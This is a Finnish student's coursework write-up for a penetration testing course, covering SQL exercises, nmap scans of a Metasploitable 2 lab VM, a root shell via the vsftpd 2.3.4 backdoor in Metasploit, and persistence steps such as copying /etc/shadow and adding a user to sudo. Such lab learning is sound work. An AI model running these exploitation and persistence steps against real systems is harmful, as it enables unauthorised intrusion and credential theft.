Tero Karvisen "Tunkeutumistestaus" Kurssi (Syksy 2021)

H2: Kotiläksyt

a: select harjoitukset

0: SELECT basics

Suoritin Select Quizin tuloksella 7/7.

1: SELECT FROM world

Tehtävä oli haastavampi kuin edellinen. Suoritin kaikki osiot. Viimeisen kanssa joutui hetken miettimään että saako kaikki vakaali -arvot samaan ehto lauseseen, mutta lopputulokseksi muodostui:

Find the country that has all the vowels and no spaces in its name.

SELECT name FROM world WHERE name LIKE '%a%' AND name LIKE '%e%' AND name LIKE '%i%' AND name LIKE '%o%' AND name LIKE '%u%' AND name NOT LIKE '% %'

2: SELECT FROM nobel

Haastavin tehtävä kaikista, viimeisen ratkaisun piti luntata videosta

SELECT winner, subject FROM nobel

WHERE yr=1984

ORDER BY subject IN ('Physics', 'Chemistry'), subject, winner

b: metasploitable 2 ja kali



Asensin metasploitable 2 kuvan VirtualBoxin kautta ja valitsin verkkoasetuksissa verkkoadapteriksi Metasploitable virtuaalikoneessa Host Only Adapter - Virtual Box Host-Only Ethernet Adapter. Kali Linuxin tapauksessa verkkoadaptereita on kaksi, tämä edellämainitu + sen lisäksi perus NAT, joka tunkeutumistestauksen ajaksi on kuitenkin kytketty asetuksista pois päältä.

c: nauhalle

Käytin script komentoa seuraavasti:

┌──(kali㉿kali)-[~/metasploitable] └─$ script -a nauhalle.txt Script started, output log file is 'nauhalle.txt'.

d: ei kuuluu

Käytän VirtualBoxin Host-Only Ethernet Adapteria ja poistin käytöstä NAT verkkoadapterin:

┌──(kali㉿kali)-[~/metasploitable] └─$ ping 8.8.8.8 ping: connect: Network is unreachable

e: nmap ping sweep

Ajan nmap -sn (ping sweep) komennon seuraavin tuloksiin:

┌──(kali㉿kali)-[~/metasploitable] └─$ nmap -sn 192.168.56.0/24 Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-07 14:44 EST mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers Nmap scan report for 192.168.56.101 Host is up (0.0017s latency). Nmap scan report for 192.168.56.102 Host is up (0.00012s latency). Nmap scan report for 192.168.56.118 Host is up (0.0017s latency). Nmap done: 256 IP addresses (3 hosts up) scanned in 6.80 seconds

f: 1000 porttia

1000 yleisintä porttia skannattaan kommennalla nmap IPOSOITE

Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-07 14:51 EST mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers Nmap scan report for 192.168.56.101 Host is up (0.00080s latency). Not shown: 977 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 23/tcp open telnet 25/tcp open smtp 53/tcp open domain 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 1099/tcp open rmiregistry 1524/tcp open ingreslock 2049/tcp open nfs 2121/tcp open ccproxy-ftp 3306/tcp open mysql 5432/tcp open postgresql 5900/tcp open vnc 6000/tcp open X11 6667/tcp open irc 8009/tcp open ajp13 8180/tcp open unknown MAC Address: 08:00:27:49:44:DE (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33 Network Distance: 1 hop

g: perusteellinen skannaus

nmap IP -sC

Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-07 14:55 EST Nmap scan report for 192.168.56.101 Host is up (0.00056s latency). Not shown: 977 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 192.168.56.102 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 23/tcp open telnet 25/tcp open smtp | ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX | Not valid before: 2010-03-17T14:07:45 |_Not valid after: 2010-04-16T14:07:45 | sslv2: | SSLv2 supported | ciphers: | SSL2_DES_192_EDE3_CBC_WITH_MD5 | SSL2_RC2_128_CBC_WITH_MD5 | SSL2_RC2_128_CBC_EXPORT40_WITH_MD5 | SSL2_DES_64_CBC_WITH_MD5 | SSL2_RC4_128_EXPORT40_WITH_MD5 |_ SSL2_RC4_128_WITH_MD5 |_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN |_ssl-date: 2021-11-07T21:56:12+00:00; +2h00m01s from scanner time. 53/tcp open domain | dns-nsid: |_ bind.version: 9.4.2 80/tcp open http |_http-title: Metasploitable2 - Linux 111/tcp open rpcbind | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/udp nfs | 100005 1,2,3 49092/tcp mountd | 100005 1,2,3 59660/udp mountd | 100021 1,3,4 34253/udp nlockmgr | 100021 1,3,4 45548/tcp nlockmgr | 100024 1 34611/udp status |_ 100024 1 37974/tcp status 139/tcp open netbios-ssn 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 1099/tcp open rmiregistry 1524/tcp open ingreslock 2049/tcp open nfs 2121/tcp open ccproxy-ftp 3306/tcp open mysql | mysql-info: | Protocol: 10 | Version: 5.0.51a-3ubuntu5 | Thread ID: 17 | Capabilities flags: 43564 | Some Capabilities: Support41Auth, SupportsCompression, ConnectWithDatabase, SupportsTransactions, LongColumnFlag, SwitchToSSLAfterHandshake, Speaks41ProtocolNew | Status: Autocommit |_ Salt: OO~LCJ).Hc8+onYV!AeW 5432/tcp open postgresql |_ssl-date: 2021-11-07T21:56:12+00:00; +2h00m01s from scanner time. | ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX | Not valid before: 2010-03-17T14:07:45 |_Not valid after: 2010-04-16T14:07:45 5900/tcp open vnc | vnc-info: | Protocol version: 3.3 | Security types: |_ VNC Authentication (2) 6000/tcp open X11 6667/tcp open irc 8009/tcp open ajp13 |_ajp-methods: Failed to get a valid response for the OPTION request 8180/tcp open unknown |_http-title: Apache Tomcat/5.5 |_http-favicon: Apache Tomcat MAC Address: 08:00:27:49:44:DE (Oracle VirtualBox virtual NIC) Host script results: |_clock-skew: mean: 3h15m00s, deviation: 2h30m00s, median: 2h00m00s |_smb2-time: Protocol negotiation failed (SMB2) | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | Computer name: metasploitable | NetBIOS computer name: | Domain name: localdomain | FQDN: metasploitable.localdomain |_ System time: 2021-11-07T16:55:10-05:00 |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user:, NetBIOS MAC: (unknown) Nmap done: 1 IP address (1 host up) scanned in 76.84 seconds

h: murtaudu vsftpd:hen

Käytin tähän metasploitia. Käynistin sen msfconsole kommennolla terminaalista:

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor [*] No payload configured, defaulting to cmd/unix/interact msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options Module options (exploit/unix/ftp/vsftpd_234_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 21 yes The target port (TCP) Payload options (cmd/unix/interact): Name Current Setting Required Description ---- --------------- -------- ----------- Exploit target: Id Name -- ---- 0 Automatic msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101 RHOST => 192.168.56.101 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4) [*] 192.168.56.101:21 - USER: 331 Please specify the password. [+] 192.168.56.101:21 - Backdoor service has been spawned, handling... [+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 1 opened (192.168.56.102:34199 -> 192.168.56.101:6200) at 2021-11-07 15:09:11 -0500 whoami root

Seuraavaksi vaihdoin rootin salasanan passwd kommennolla. Otin talteen /etc/shadow tiedoston ja varmuuden vuoksi lisäsin msfadmin -käyttäjän sudo -ryhmään. Tämä on tehty siltä varalta, jos menetän shellin niin pääsen sillä kirjautumaan ssh:n kautta ja suorittamaan kommentoja sudo:n kautta.

i: joku jäi auki

┌──(kali㉿kali)-[~/metasploitable] └─$ nc 192.168.56.101 1524 1 ⨯ 1 ⚙ root@metasploitable:/#

Ilmeisesti joku telnet tms palvelin jäi auki portille 1524. Pitäisiköhän sen sulkea?

root@metasploitable:/# netstat -ano -p tcp | grep 1524 tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN 4404/xinetd off (0.00/0/0) tcp 0 0 192.168.56.101:1524 192.168.56.102:57810 ESTABLISHED 5058/bash off (0.00/0/0)

j: etsi dvwa

Tämä löytyi helposti avamaalla selaimen ja surffamaalla metasploitable koneen IP osoitteeseen. Käyttäjätunnus ja salasana oli ystävällisesti kirjoitettu selkokielisenä.



k: dvwa command execution

Tämä oli hauskaa:



n: Murtaudu jollain uudella tavalla Metasploitable 2:n.

nmap skannauksen tuloksena huomamme, että telnet portti on auki. Kun otamme telnet yhteden metasploitable 2 koneseen, niin näemme cleartextina käyttäjätunnuksen ja salansanan :) Tämä lienee tavoista helpoin, ottaen huomioon että aikaisemmin tämä käyttäjä on lisätty sudo-ryhmään.



l: joku kone vulnerhub:sta

Asensin uusimman virtuaalikoneen imagen vulnerhub:sta:

m: skannaa kone ja analysoi tulokset

Kuten yllä olevasta kuvasta näkyy, koneessa on auki portit 80 (httpd) ja 21 (ftp), joissa on potentiaalisesti sellaisia reikiä mitä pystymme hyödyntämään.

PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 80/tcp open http Apache httpd 2.4.18 |_http-title: Index of / | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-ls: Volume / | SIZE TIME FILENAME | - 2021-06-10 18:05 site/ |_ |_http-server-header: Apache/2.4.18 (Ubuntu) Service Info: Host: 127.0.0.1; OS: Unix

Lähteet

https://www.hackingtutorials.org/metasploit-tutorials/exploiting-vsftpd-metasploitable/